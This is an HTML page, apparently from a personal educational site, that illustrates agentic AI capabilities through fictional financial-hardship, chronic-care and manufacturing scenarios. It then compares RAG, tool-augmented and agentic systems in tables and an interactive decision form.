                    <p>A bank or utility provider receives thousands of financial hardship assistance requests monthly through its digital customer portal. These could be for situations such as job loss, medical emergencies, disaster relief, or temporary income reduction.</P>
					<p>The organization deploys an Agentic AI system — named “AFTP (Autonomous Financial Hardship Treatment Planner)” — to automate and optimize the handling, planning, and routing of these hardship cases.</p>
					<p>The Agentic AI autonomously manages this complex goal by integrating data, tools, human workflows, and anticipatory planning.</p>
					<p>The system accepts goal-based input from users or staff such as:"Evaluate this customer's submitted hardship request and assign the most suitable treatment plan." </p>

                </div>
				<h4>Agentic AI Capabilities in Action</h4>
            <ol>
                <li><strong>Goal Interpretation and Planning</strong> &nbsp; <i> (Capability: Planning) </i> <br>
                    Goal: "Process John Doe hardship application submitted via the portal on June 18."<br>
                    <p><strong>Planning Workflow:</strong> AFTP performs goal decomposition: </p>
                    <ul>
                        <li>Validate application completeness.</li>
                        <li>Analyse income, debt, hardship reason, account type.</li>
                        <li>Match with eligibility criteria across known hardship programs (e.g., deferral, reduced payments, write-offs).</li>
                        <li>Choose optimal treatment plan.</li>
                        <li>Create engagement plan (letters, reminders).</li>
						<li>Log case in CRM and notify user.</li>
                    </ul>
                 </li>
			
                <br><li><strong>Reasoning</strong>&nbsp; <i> (Capability: Reasoning) </i> </br>
                    <strong>Using financial reasoning, AFTP calculates</strong>
                    <ul>
                        <li>Disposable income.</li>
                        <li>Payment-to-income ratio.</li>
						<li>Historical repayment behaviour.</li>
						<li>Customer vulnerability score.</li>
						<li>Predictive impact of various treatments.</li>
                    </ul>
                    <strong>Example Reasoning:</strong>It then reasons with policies and LLM-based program constraints to select: "The customer is eligible for a 3-month interest deferral with partial payment suspension based on their net disposable income and recent job loss." If multiple plans are viable, AFTP ranks them based on risk-reduction score + customer preference history.
<br>                 
                </li>
                <br><li><strong>Multi-System Interaction</strong>&nbsp; <i> (Capability: Tool Use) </i></br>
                    <strong>AFTP orchestrates across multiple internal tools:</strong>
                    <ul>
                        <li>Eligibility Engine API: Confirms valid plans for income/assets profile.</li>
                        <li>LLM-Powered Plan Generator: Refines recommended plan narrative.</li>
                        <li>Case Manager Dashboard: Logs case, assigns worker (if needed).</li>
                        <li>DocuSign Integration: Prepares customer acknowledgment forms.</li>
						<li>Comms Engine: Sends email/SMS notifications.</li>
						<li>Workforce Scheduler: Checks worker availability and workload.</li>
                     </ul>

                </li>
                <br><li><strong>Reactivity</strong>&nbsp; <i> (Capability: Reactive) </i></br>
                    <strong>Reactive Behaviour Examples:</strong>If customer replies "This treatment plan doesn’t work. I can only afford half of that." Or a case worker flags the case for plan override, AFTP re-evaluates in real time:
                    <ul>
                        <li>Re-processes eligibility using updated income.</li>
                        <li>Suggests an alternative treatmen.</li>
						<li>Logs the change and creates updated documentation automatically.</li>
                    </ul>
                    In addition, if new hardship programs are activated (e.g., government disaster relief), AFTP updates its logic reactively and re-screens open cases for eligibility.<br>

                </li>
                <br><li><strong>Proactivity: Anticipating Risks and Improving Efficiency</strong></br>
                    <strong>AFTP identifies edge cases such as:</strong>
                    <ul>
                        <li>Incomplete or conflicting information.</li>
                        <li>No matching treatment plans.</li>
                        <li>Prior abuse of hardship policies.</li>
						<li>High predicted risk of non-adherence.</li>
                    </ul>
					<br>For such cases, it assigns to a human case worker, using proactive scheduling logic:</br>
                    <br>"Assign Case #98432 to Senior Case Manager Jane Hill. Her current workload is 14 cases (threshold is 20), she is available (no leave), and has expertise with self-employed applicants."
</br>
                </li>
            </ol>
 
				
                <div class="image-text-container">
				  <div class="zoomable-image">
						<img src="images/agenticAI-AFTP.png" alt="Autonomous Financial Hardship Treatment Planner">
				  </div>
                    <div class="text-content" id="manufacturing-arch">
                        <div class="section-header">
                            <h3>System Architecture Overview</h3>
                        </div>
                        <p>AFTP (Agentic AI Core) autonomously manages customer service workflows by integrating intelligent reasoning, dynamic planning, and system orchestration.</p>
						<strong>Frontend Interfaces</strong>
						<ul style="list-style-type:circle;">
							<li>Customer Portal: Application intake and user interaction.</li>
							<li>Case Manager UI: Staff interface for case review and intervention.</li>
						</ul>
						<strong>LLM Capabilities</strong>
						<ul style="list-style-type:circle;">
							<li>Interprets complex scenarios and edge cases.</li>
							<li>Generates clear plan explanations and empathetic communications.</li>
							<li>Crafts empathetic communications.</li>
						</ul>
						<strong>Backend Services</strong>
						<ul style="list-style-type:circle;">
							<li>Eligibility Rules API: Validates application criteria.</li>
							<li>Plan Repository: Stores and retrieves service plans.</li>
							<li>Case Assignment Engine: Routes complex cases to appropriate staff.</li>
							<li>Document Generator: Produces customer-facing documents.</li>
						</ul>
						<strong>Data Sources</strong>
						<ul style="list-style-type:circle;">
							<li>CRM systems, historical financial records, and staff scheduling data (HR/leave systems).</li>
						</ul>						
                    </div>
                </div>
                <div class="image-text-container">
					<div class="zoomable-image">
						<img src="images/agenticAI-AFTP_LogicFlow.png" alt="Autonomous Financial Hardship Treatment Planner End-to-End Flow">
						</div>
                    <div class="text-content" id="manufacturing-flow">
                        <div class="section-header">
                            <h3>Example End-to-End Flow</h3>
                        </div>
						<ol>
							<li> Goal Entry</li>
							<ul style="list-style-type:circle;">
								<li>Goal: "Process John Doe’s hardship request submitted via portal on June 18."</li>
							</ul>	
							<li>Goal Decomposition and Planning</li>
							<ul style="list-style-type:circle;">
								<li>Validate request (completeness, accuracy).</li>
								<li>Assess financial data (income, debt, hardship cause).</li>
								<li>Evaluate eligibility against all hardship programs.</li>
								<li>Select optimal treatment plan.</li>
								<li>Generate customer communication materials.</li>
								<li>Log and assign case in CRM (if escalation needed).</li>
								<li>Notify customer.</li>
							</ul>
							<li>Contextual Reasoning (Risk Identification)</li>
							<ul style="list-style-type:circle;">
								<li>Detects John recently lost a job → income dropped by 60%.</li>
								<li>Analyses spending vs. debt ratios → high vulnerability.</li>
								<li>References prior history → never missed a payment before.</li>
								<li> Example:"Based on John's history, net income, and hardship cause, the 3-month interest deferral with partial suspension is most suitable."</li>
								<li>Ranking and personalization: Ranks 3 candidate plans. Recommends top option aligned with customer profile + institutional risk guidelines.</li>
							</ul>
							<li>Multi-System Execution</li>
							<ul style="list-style-type:circle;">
								<li>Eligibility Engine API: Confirms valid programs based on latest income.</li>
								<li>Plan Generator (LLM): Creates personalized treatment plan explanation.</li>
								<li>CRM / Case Manager: Logs the case, auto-assigns to agent if needed.</li>
								<li>Doc Generator (PDF/email): Generates plan documents for John.</li>
								<li>Notification Engine: Sends email with plan details and consent form.</li>
								<li>Scheduler: Ensures case manager Tim is notified if human review needed.</li>
							</ul>
							<li>Reactive Adjustments</li>
							<ul style="list-style-type:circle;">
								<li>John replies via email, "I can't afford this plan — my expenses are still too high."</li>
								<b>AFTP responds by:</b>
								<li>Recalculating eligibility with revised net disposable income.</li>
								<li>Re-ranking alternative plans.</li>
								<li>Issuing updated documents.</li>
								<li>Sending new plan for digital acceptance.</li>
								<br>Also monitors policy or program updates (e.g., new government hardship relief).</br>
							</ul>
							<li>Proactive Optimisation</li>
							<ul style="list-style-type:circle;">
								<li>Flags John’s case due to: Incomplete employer verification, recent large withdrawal not explained and mismatch in self-declared income vs. payroll data.</li>
							</ul>
							<li>Execution and Learning Loop</li>
							<ul style="list-style-type:circle;">
								<li>Logs all actions across systems: application intake, communication, decisions, and escalations and summarizes performance, and incorporates feedback into future plans.</li>
								
							</ul>							
						</ol>
					</div>
                </div>
            </div>
        </section>
		
		    <!-- use case Healthcare -->
        <section id="healthcare-use-case">
            <div class="container">
                <div class="section-header">
				<h2>Autonomous Care Coordination Assistant for Chronic Disease Management</h2>
				<button class="listenBtn" data-target="healthcare-use-case">🔊</button>
				</div>
                <div class="section-header">
                    <h3>Scenario Overview</h3>
                    <p>A hospital system implements an Agentic AI system named "MediNavigator" tasked with improving outcomes for patients with chronic conditions like diabetes and heart failure. A physician or care manager can issue high-level goals such as:</P>
					<p>“Ensure optimal outpatient care coordination for all high-risk diabetic patients this month.”</p>
					<p>The Agentic AI autonomously manages this complex goal by integrating data, tools, human workflows, and anticipatory planning.</p>

                </div>
				<h4>Agentic AI Capabilities in Action</h4>
            <ol>
                <li><strong>Goal Interpretation and Planning</strong> &nbsp; <i> (Capability: Planning) </i> <br>
                    Goal: "Ensure optimal outpatient care coordination for all high-risk diabetic patients this month."<br>
                    <p><strong>Planning Workflow:</strong> MediNavigator breaks the goal into sub-goals: </p>
                    <ul>
                        <li>Identify high-risk diabetic patients.</li>
                        <li>Check current care plans and gaps.</li>
                        <li>Schedule follow-ups and labs.</li>
                        <li>Engage patients via preferred channels.</li>
                        <li>Monitor adherence and flag risks.</li>
                    </ul>
                    <strong>Example Plan Output:</strong> "For 57 patients, schedule A1C tests within 10 days, confirm medication adherence via pharmacy integration, and ensure they have at least one touchpoint with care staff this month."<br>
                    
                </li>
			
                <br><li><strong>Reasoning with Patient Data</strong>&nbsp; <i> (Capability: Reasoning) </i> </br>
                    <strong>Reasoning Tasks:</strong>
                    <ul>
                        <li>Integrates data from EHRs (Electronic Health Records) / EMRs (Electronic Medical Records), lab systems, and historical trends.</li>
                        <li>Uses reasoning to determine risk scores and likelihood of complications.</li>
                    </ul>
                    <strong>Example Reasoning:</strong>"Patient X missed two follow-ups and has elevated glucose levels. Based on predictive risk modelling, they have a 72% chance of hospitalization within 30 days."<br>
                    
                </li>
                <br><li><strong>Multi-System Interaction</strong>&nbsp; <i> (Capability: Tool Use) </i></br>
                    <strong>Integrated Systems and Tools:</strong>
                    <ul>
                        <li>EHR /EMR Access to read/update records.</li>
                        <li>Scheduling System to book nurse visits or telehealth sessions.</li>
                        <li>Pharmacy API to verify medication pick-ups.</li>
                        <li>Communication Platforms (e.g., SMS/email bots) to engage patients.</li>
                     </ul>
                    <strong>Example Tool Usage:</strong> MediNavigator schedules a mobile nurse visit, updates the care record, and notifies the caregiver via Slack integration.<br>

                </li>
                <br><li><strong>Reactivity to Real-Time Changes</strong>&nbsp; <i> (Capability: Reactive) </i></br>
                    <strong>Reactive Behaviour Examples:</strong>
                    <ul>
                        <li>A lab result indicates a patient’s A1C has spiked dangerously.</li>
                        <li>MediNavigator halts routine scheduling for that patient, flags the care manager, and proposes immediate triage action.</li>
                    </ul>
                    <strong>Sample Reactive Decision:</strong> "Urgent flag: Patient Z’s A1C is 10.3. Suggest immediate teleconsulting and insulin adjustment."<br>

                </li>
                <br><li><strong>Proactivity: Anticipating Risks and Improving Efficiency</strong></br>
                    <strong>Proactive Behaviours:</strong>
                    <ul>
                        <li>Monitors patient engagement patterns.</li>
                        <li>Notices a cluster of patients are consistently non-responsive to phone outreach.</li>
                        <li>Suggests switching to contact next to kin or home visits.</li>
						<li>Recommends updating outreach scripts based on sentiment analysis.</li>
                    </ul>
                    <strong>Example Proactive Strategy:</strong> "20% of elderly patients did not confirm appointments. Suggest shifting outreach to family caregivers and offer rideshare for transportation."<br>
                </li>
            </ol>
 				
                <div class="image-text-container">
				  <div class="zoomable-image">
						<img src="images/agenticAI-MediNavigator.png" alt="MediNavigator Architecture">
				  </div>
                    <div class="text-content" id="manufacturing-arch">
                        <div class="section-header">
                            <h3>System Architecture Overview</h3>
                        </div>
                        <p>MediNavigator, an Agentic AI platform, orchestrates autonomous chronic care coordination by integrating across the following layers:</p>
						<strong>Frontend Interfaces</strong>
						<ul style="list-style-type:circle;">
							<li>Care Manager Dashboard: Real-time patient insights and decision support<./li>
							<li>Physician Command Centre: Goal input and care plan review..</li>
							<li>Patient Engagement App: Multi-channel communication (SMS, email, mobile).</li>
						</ul>
						<strong>LLM Capabilities</strong>
						<ul style="list-style-type:circle;">
							<li>Interprets clinical goals.</li>
							<li>Generates patient education content.</li>
							<li>Crafts empathetic communications.</li>
							<li>Explains care actions in clinician-friendly language.</li>
						</ul>
						<strong>Backend Services</strong>
						<ul style="list-style-type:circle;">
							<li>Care Plan Orchestration Engine: Translates goals into sub-tasks.</li>
							<li>Risk Stratification Engine: Predicts risk based on clinical data.</li>
							<li>Multi-Channel Scheduler: Manages appointments across modalities.</li>
							<li>Adherence Monitoring Module: Tracks medication and engagement using external data.</li>
						</ul>
						<strong>External Systems and APIs</strong>
						<ul style="list-style-type:circle;">
							<li>EHR/EMR integration, lab data connectors, pharmacy APIs.</li>
							<li>Communication channels (chat, email, SMS).</li>
							<li>Transport and caregiver coordination services.</li>
						</ul>
						<strong>Data Sources</strong>
						<ul style="list-style-type:circle;">
							<li>Clinical records, behavioural engagement data, SDOH factors, and historical risk models.</li>
						</ul>						
                    </div>
                </div>
                <div class="image-text-container">
					<div class="zoomable-image">
						<img src="images/agenticAI-MediNavigator_LogicFlow.png" alt="MediNavigator End-to-End Flow">
						</div>
                    <div class="text-content" id="manufacturing-flow">
                        <div class="section-header">
                            <h3>Example End-to-End Flow</h3>
                         </div>
						<ol>
							<li> Goal Entry</li>
							<ul style="list-style-type:circle;">
								<li>Physician submits goal via dashboard: "Ensure optimal outpatient care coordination for all high-risk diabetic patients this month."</li>
							</ul>	
							<li>Goal Decomposition and Planning</li>
							<ul style="list-style-type:circle;">
								<li>AI break’s goal into actionable tasks: patient identification, gap analysis, scheduling, communication, and monitoring.</li>
							</ul>
							<li>Contextual Reasoning (Risk Identification)</li>
							<ul style="list-style-type:circle;">
								<li>Aggregates EHR and lab data to flag 57 high-risk patients.</li>
							</ul>
							<li>Multi-System Execution</li>
							<ul style="list-style-type:circle;">
								<li>Schedules labs, confirms medication pickup, sends patient reminders.</li>
							</ul>
							<li>Reactive Adjustments</li>
							<ul style="list-style-type:circle;">
								<li>Flags urgent risk (e.g., critical lab result) and suggests immediate triage.</li>
							</ul>
							<li>Proactive Optimisation</li>
							<ul style="list-style-type:circle;">
								<li>Detects poor engagement patterns; recommends alternate contact methods, transport support, and messaging tone adjustments.</li>
							</ul>
							<li>Execution and Learning Loop</li>
							<ul style="list-style-type:circle;">
								<li>Logs actions in EMR, visualizes outcomes, and adapts future coordination strategies.</li>
							</ul>							
						</ol>
					</div>
                </div>
            </div>
        </section>	
		
		        <section id="manufacturing-use-case">
            <div class="container">
                <div class="section-header">
				<h2>Agentic AI in Manufacturing: Production Line Setup</h2>
				<button class="listenBtn" data-target="manufacturing-use-case">🔊</button>
				</div>
                <div class="section-header">
                    <h3>Scenario Overview</h3>
                    <p>Prepare Line 3 efficiently and accurately for a new product batch starting Monday, leveraging agentic AI to automate planning, decision-making, and real-time coordination across systems, teams, and resources.</P>
                </div>
				<h4>Agentic AI Capabilities in Action</h4>
            <ol>
                <li><strong>Goal Interpretation and Planning</strong> &nbsp; <i> (Capability: Planning) </i> <br>
                    High-Level Goal: "Prepare Line 3 for the new product batch starting Monday."<br>
                    <p><strong>Planning Workflow:</strong> ProdSync (agentic AI) dynamically breaks this abstract goal into precise, time-bound, resource-aware sub-tasks such as: </p>
                    <ul>
                        <li>Review product engineering specs for configuration data.</li>
                        <li>Assess current state of Line 3 (e.g., availability, maintenance status).</li>
                        <li>Develop an hourly plan to reconfigure equipment and calibrate sensors.</li>
                        <li>Assign technicians and line operators for setup and quality checks.</li>
                        <li>Reserve and validate required raw material inventory.</li>
                    </ul>
                    <strong>Example Plan Output:</strong> "Update PLC firmware on Conveyor 3 by Friday 4 PM; assign Technician Ruiz for sensor calibration Saturday; reserve 12,000 units of part X from Inventory Zone B by Sunday midnight."<br>
                    
                </li>
			
                <br><li><strong>Contextual Reasoning and Decision-Making</strong>&nbsp; <i> (Capability: Reasoning) </i> </br>
                    <strong>Reasoning Tasks:</strong>
                    <ul>
                        <li>Matches engineering specifications with machine capabilities to ensure compatibility.</li>
                        <li>Analyses workforce availability against labour laws, skill tags, and shift constraints.</li>
                        <li>Detects schedule conflicts (e.g., another setup planned for the same line).</li>
                        <li>Balances throughput targets with safety and compliance policies.</li>
                    </ul>
                    <strong>Example Reasoning:</strong> "Technician Maria has the required ISO calibration certification but is scheduled for night shift Sunday. Recommend swapping with certified Technician Ali for Saturday morning to meet the calibration deadline."<br>
                    
                </li>
                <br><li><strong>Multi-System Interaction</strong>&nbsp; <i> (Capability: Tool Use) </i></br>
                    <strong>Integrated Systems and Tools:</strong>
                    <ul>
                        <li>MES (Manufacturing Execution System) to execute line reconfiguration.</li>
                        <li>ERP to reserve parts and materials.</li>
                        <li>HR scheduling software to allocate personnel.</li>
                        <li>Maintenance CMMS to initiate equipment servicing.</li>
                        <li>IoT Platforms to read sensor data and track machine states.</li>
                        <li>Communication systems (email, Slack, SMS) to notify stakeholders.</li>
                    </ul>
                    <strong>Example Tool Usage:</strong> ProdSync retrieves the product BOM (Bill of Materials) from the PLM (Product Lifecycle Management) system, reserves parts in SAP ERP, initiates a calibration task in the CMMS (Computerised Maintenance Management System), updates the production status dashboard, and notifies the line supervisor via Microsoft Teams.<br>

                </li>
                <br><li><strong>Reactivity to Real-Time Changes</strong>&nbsp; <i> (Capability: Reactive) </i></br>
                    <strong>Reactive Behaviour Examples:</strong>
                    <ul>
                        <li>If the supplier reports a delivery delay for critical parts: ProdSync reschedules line prep, reallocates tasks, and sends alerts.</li>
                        <li>If a machine fails diagnostics: The AI halts further setup, reassigns tasks, and triggers a maintenance workflow.</li>
                    </ul>
                    <strong>Sample Reactive Decision:</strong> "Part #492 from Supplier X delayed by 36 hours. Switching to backup vendor and updating task timeline. Estimated new setup completion: Monday 10 AM."<br>

                </li>
                <br><li><strong>Proactivity: Anticipating Risks and Improving Efficiency</strong></br>
                    <strong>Proactive Behaviours:</strong>
                    <ul>
                        <li>Predicts labour shortages based on past absenteeism data and recommends shift adjustments.</li>
                        <li>Detects that a sensor has not been recalibrated in 60 days and schedules preventive maintenance.</li>
                        <li>Identifies past delays in similar product batches and front-loads high-risk tasks.</li>
                    </ul>
                    <strong>Example Proactive Strategy:</strong> "Historical setup time for similar products exceeded target by 12%. Suggest initiating pre-setup checks 1 day earlier and assigning an experienced operator to reduce rework risk."<br>
                </li>
            </ol>
				
                <div class="image-text-container">
				  <div class="zoomable-image">
						<img src="images/agenticAI-ProdSync.png" alt="ProdSync System Architecture">
				  </div>
					<!-- <img src="images/agenticAI-ProdSync.png" alt="ProdSync System Architecture"> -->			
                    <div class="text-content" id="manufacturing-arch">
                        <div class="section-header">
                            <h3>System Architecture Overview</h3>
                            <!-- <button class="listenBtn" data-target="manufacturing-arch">Listen</button> -->
                        </div>
                        <p>ProdSync, an Agentic AI system, autonomously manages manufacturing line preparation by integrating planning, execution, and coordination across systems and teams.</p>
						<strong>Frontend Interfaces</strong>
						<ul style="list-style-type:circle;">
							<li>Supervisor Console: Goal input, schedule review, task approvals.</li>
							<li>Operator Dashboard: Real-time task guidance and alerts.</li>
							<li>Technician App: Mobile task assignments and confirmations.</li>
						</ul>
						<strong>LLM Capabilities</strong>
						<ul style="list-style-type:circle;">
							<li>Translates high-level goals into operational plans.</li>
							<li>Generates task breakdowns and contingency options.</li>
							<li>Crafts contextual stakeholder communications.</li>
							<li>Provides rationale for decisions and task assignments.</li>
						</ul>
						<strong>Backend Services</strong>
						<ul style="list-style-type:circle;">
							<li>Task Scheduler: Converts goals into sequenced actions.</li>
							<li>Constraint Resolver: Ensures compliance with labour, machine, and material constraints.</li>
							<li>Risk Analyzer: Identifies bottlenecks and historical setup risks.</li>
							<li>Execution Tracker: Monitors MES, ERP, and IoT progress in real time.</li>
						</ul>
						<strong>External Systems and APIs</strong>
						<ul style="list-style-type:circle;">
							<li>MES: Executes line reconfiguration.</li>
							<li>PLM: Supplies product specs and BOMs.</li>
							<li>ERP: Manages inventory reservations.</li>
							<li>HR Systems: Validates technician skills and schedules.</li>
							<li>CMMS: Triggers maintenance and calibration tasks.</li>
							<li>Communication Tools: Sends alerts via Teams, email, or SMS.</li>
						</ul>
						<strong>Data Sources</strong>
						<ul style="list-style-type:circle;">
							<li>Product engineering specs, BOMs.</li>
							<li>Setup history and performance benchmarks.</li>
							<li>Machine logs and calibration data.</li>
							<li>Workforce availability and skill mapping.</li>
							<li>Real-time inventory levels.</li>
						</ul>						
                    </div>
                </div>
                <div class="image-text-container">
					<div class="zoomable-image">
						<img src="images/agenticAI-ProdSync_LogicFlow.png" alt="ProdSync End-to-End Flow">
						</div>
                    <div class="text-content" id="manufacturing-flow">
                        <div class="section-header">
                            <h3>Example End-to-End Flow</h3>
                        </div>
						<ol>
							<li> Goal Entry</li>
							<ul style="list-style-type:circle;">
								<li> Supervisor inputs goal into ProdSync "prepare Line 3 for the new product batch starting Monday."</li>
							</ul>	
							<li>Goal Decomposition and Planning</li>
							<ul style="list-style-type:circle;">
								<li>AI plans tasks such as checking equipment readiness, scheduling calibration, assigning technicians, and reserving inventory</li>
								<li>Output: "Update PLC firmware by Friday; assign calibration to technician Smith on Saturday; reserve 12,000 units of part X by Sunday".</li>
							</ul>
							<li>Contextual Reasoning</li>
							<ul style="list-style-type:circle;">
								<li>Detects shift conflict and recommends reassignment: "Assign to technician Alex for Saturday morning calibration".</li>
							</ul>
							<li>Multi-System Execution</li>
							<ul style="list-style-type:circle;">
								<li>Retrieves BOM, reserves parts, initiates setup tasks, triggers calibration, and notifies supervisor.</li>
							</ul>
							<li>Reactive Adjustments</li>
							<ul style="list-style-type:circle;">
								<li>Supplier delay detected → switches to backup vendor, adjusts timelines, notifies supervisor of new Monday 10 AM target.</li>
							</ul>
							<li>Proactive Risk Mitigation</li>
							<ul style="list-style-type:circle;">
								<li>Based on historical delays, reschedules calibration earlier and assigns senior operator to prevent rework.</li>
							</ul>
							<li>Execution and Learning Loop</li>
							<ul style="list-style-type:circle;">
								<li>Logs all actions, confirms completion via operator apps, summarizes performance, and incorporates feedback into future plan.</li>
							</ul>							
						</ol>
					</div>
                </div>
            </div>
        </section>
		
        <!-- Comparison Tables -->
        <section id="comparison">
            <div class="section-header">
                <h3>Highlevel comparison of Gen AI System Types</h3>
                <button class="listenBtn" data-target="comparison">🔊</button>
            </div>
            <table class="genai-categories">
                <thead>
                    <tr>
                        <th>Type</th>
                        <th>Reactive</th>
                        <th>Tool Use</th>
                        <th>Reasoning</th>
                        <th>Planning</th>
                        <th>Proactivity</th>
                    </tr>
                </thead>
                <tbody>
                    <tr><td data-label="Type">RAG-enabled Gen AI</td><td data-label="Reactive">Yes</td><td data-label="Tool Use">No</td><td data-label="Reasoning">No</td><td data-label="Planning">No</td><td data-label="Proactivity">No</td></tr>
                    <tr><td data-label="Type">Tool-Augmented Gen AI</td><td data-label="Reactive">Yes</td><td data-label="Tool Use">Yes</td><td data-label="Reasoning">No</td><td data-label="Planning">No</td><td data-label="Proactivity">No</td></tr>
                    <tr><td data-label="Type">Agentic AI Gen AI</td><td data-label="Reactive">Yes</td><td data-label="Tool Use">Yes</td><td data-label="Reasoning">Yes</td><td data-label="Planning">Yes</td><td data-label="Proactivity">Yes</td></tr>
                </tbody>
            </table>
		</section>
			
		<section id="full-comparison">	
		 <div class="section-header">
            <h3>Detailed Comparison of Gen AI System Types</h3>
		<button class="listenBtn" data-target="full-comparison">🔊</button>
            </div>	
            <table class="genai-categories">
                <thead>
                    <tr>
                        <th>Feature / Capability</th>
                        <th>RAG-Enabled Gen AI</th>
                        <th>Tool-Augmented Gen AI</th>
                        <th>Agentic AI Gen AI</th>
                    </tr>
                </thead>
                <tbody>
                    <tr><td data-label="Feature / Capability">Reactive Q&A</td><td data-label="RAG-Enabled Gen AI"> Yes</td><td data-label="Tool-Augmented Gen AI">Yes</td><td data-label="Agentic AI Gen AI">Yes</td></tr>
                    <tr><td data-label="Feature / Capability">Information Retrieval</td><td data-label="RAG-Enabled Gen AI">Yes (e.g., from documents)</td><td data-label="Tool-Augmented Gen AI">Yes</td><td data-label="Agentic AI Gen AI">Yes</td></tr>
                    <tr><td data-label="Feature / Capability">Tool / API Integration</td><td data-label="RAG-Enabled Gen AI">No</td><td data-label="Tool-Augmented Gen AI">Yes</td><td data-label="Agentic AI Gen AI">Yes</td></tr>
                    <tr><td data-label="Feature / Capability">Autonomous Decision-Making</td><td data-label="RAG-Enabled Gen AI">No</td><td data-label="Tool-Augmented Gen AI">No</td><td data-label="Agentic AI Gen AI">Yes</td></tr>
                    <tr><td data-label="Feature / Capability">Multi-Step Reasoning</td><td data-label="RAG-Enabled Gen AI">No</td><td data-label="Tool-Augmented Gen AI">No</td><td data-label="Agentic AI Gen AI">Yes</td></tr>
                    <tr><td data-label="Feature / Capability">Goal-Oriented Planning</td><td data-label="RAG-Enabled Gen AI">No</td><td data-label="Tool-Augmented Gen AI">No</td><td data-label="Agentic AI Gen AI">Yes</td></tr>
                    <tr><td data-label="Feature / Capability">Task Execution</td><td data-label="RAG-Enabled Gen AI">No</td><td data-label="Tool-Augmented Gen AI">Partial (user-prompted)</td><td data-label="Agentic AI Gen AI">Full (self-driven)</td></tr>
                    <tr><td data-label="Feature / Capability">Proactive Behaviour</td><td data-label="RAG-Enabled Gen AI">No</td><td data-label="Tool-Augmented Gen AI">No</td><td data-label="Agentic AI Gen AI">Yes</td></tr>
                    <tr><td data-label="Feature / Capability">Contextual Memory Use</td><td data-label="RAG-Enabled Gen AI">No</td><td data-label="Tool-Augmented Gen AI">Limited (short context)</td><td data-label="Agentic AI Gen AI">Long- and Short-term memory possible</td></tr>
                </tbody>
            </table>
		</section>
		
		<section id="decision-guide">
		 <div class="section-header">
            <h3>Decision Guide Selecting the Right Gen AI System</h3>
			<button class="listenBtn" data-target="decision-guide">🔊</button>
         </div>
            <table class="genai-categories">
                <thead>
                    <tr>
                        <th>Decision Criteria</th>
                        <th>RAG-Enabled Gen AI</th>
                        <th>Tool-Augmented Gen AI</th>
                        <th>Agentic AI</th>
                    </tr>
                </thead>
                <tbody>
                    <tr><td data-label="Decision Criteria">Nature of Task</td><td data-label="RAG-Enabled Gen AI">Static, factual, and document-based inquiries</td><td data-label="Tool-Augmented Gen AI">Actionable queries requiring access to live systems</td><td data-label="Agentic AI">Complex, goal-driven workflows requiring orchestration</td></tr>
                    <tr><td data-label="Decision Criteria">Business Need</td><td data-label="RAG-Enabled Gen AI">Automate FAQs, policy access, knowledge search</td><td data-label="Tool-Augmented Gen AI">Automate operational tasks with human prompts</td><td data-label="Agentic AI">Automate multi-step processes with autonomy</td></tr>
                    <tr><td data-label="Decision Criteria">Interactivity Required</td><td data-label="RAG-Enabled Gen AI">One-shot Q&A</td><td data-label="Tool-Augmented Gen AI">Single-step tool interaction</td><td data-label="Agentic AI">Multi-step, dynamic conversations</td></tr>
                    <tr><td data-label="Decision Criteria">Tool/API Integration</td><td data-label="RAG-Enabled Gen AI">Not required</td><td data-label="Tool-Augmented Gen AI">Required for simple actions</td><td data-label="Agentic AI">Required for full autonomy and orchestration</td></tr>
                    <tr><td data-label="Decision Criteria">Decision Autonomy</td><td data-label="RAG-Enabled Gen AI">None</td><td data-label="Tool-Augmented Gen AI">Human-in-loop for decisions</td><td data-label="Agentic AI">AI takes initiative and makes decisions</td></tr>
                    <tr><td data-label="Decision Criteria">Planning & Reasoning Complexity</td><td data-label="RAG-Enabled Gen AI">None</td><td data-label="Tool-Augmented Gen AI">Minimal</td><td data-label="Agentic AI">High (includes context, memory, and planning)</td></tr>
                    <tr><td data-label="Decision Criteria">Cost & Implementation Complexity</td><td data-label="RAG-Enabled Gen AI">Low (lightweight, fast deployment)</td><td data-label="Tool-Augmented Gen AI">Medium (requires integration work)</td><td data-label="Agentic AI">High (infrastructure, safety, and orchestration)</td></tr>
                    <!-- <tr><td data-label="Decision Criteria">Best Fit For</td><td data-label="RAG-Enabled Gen AI">Knowledge bases, customer support, compliance helpdesks</td><td data-label="Tool-Augmented Gen AI">Finance, operations, IT support</td><td data-label="Agentic AI">Logistics, HR workflows, onboarding, IT automation</td></tr> -->
                    <tr><td data-label="Decision Criteria">Risk/Compliance Sensitivity</td><td data-label="RAG-Enabled Gen AI">Low</td><td data-label="Tool-Augmented Gen AI">Medium</td><td data-label="Agentic AI">High (needs guardrails and auditing)</td></tr>
                </tbody>
            </table>
        </section>
		
		<!-- interactive decision-guide -->
<section id="decision-guide">
  <div class="section-header">
    <h3>Interactive Decision Guide - Selecting the Right Gen AI System</h3>    
  </div>

  <div id="decision-tree">
    <form id="decision-form">
      <div class="question animated">
        <label for="task">1. What is the nature of your task?</label>
        <select id="task" required>
          <option value="">-- Choose an option --</option>
          <option value="rag">Static, factual, document-based</option>
          <option value="tool">Actionable, needs live system</option>
          <option value="agent">Complex, goal-driven workflows</option>
        </select>
      </div>

      <div class="question animated">
        <label for="interactivity">2. How interactive should the system be?</label>
        <select id="interactivity" required>
          <option value="">-- Choose an option --</option>
          <option value="rag">One-shot Q&A</option>
          <option value="tool">Single-step interaction</option>
          <option value="agent">Multi-step, dynamic conversation</option>
        </select>
      </div>

      <div class="question animated">
        <label for="autonomy">3. What level of decision autonomy is required?</label>
        <select id="autonomy" required>
          <option value="">-- Choose an option --</option>
          <option value="rag">No autonomy, manual decisions</option>
          <option value="tool">Human-in-loop decisions</option>
          <option value="agent">Full autonomy, AI makes decisions</option>
        </select>
      </div>

      <button type="submit" class="submitBtn">Recommend</button>
    </form>

    <div id="result-container" class="animated hidden">
      <h4>Recommended Gen AI System:</h4>
      <p id="result-text"></p>
      <button onclick="restart()" class="restartBtn">🔁 Start Over</button>
    </div>
  </div>
</section>


    </main>

  <button id="topBtn" class="top-link" onclick="scrollToTop()">⬆ Top of Page</button>

  <footer>
    <p>LinkedIn: <a href="https://www.linkedin.com/in/kumar-np" target="_blank" class="footer-link">Kumar N.P <img src="images/elephant_face_blue_graident.png" alt="gaja" title="gaja" height="30" width="30" /></a></p>
  </footer>


    <script src="scripts/script.js"></script>
</file>
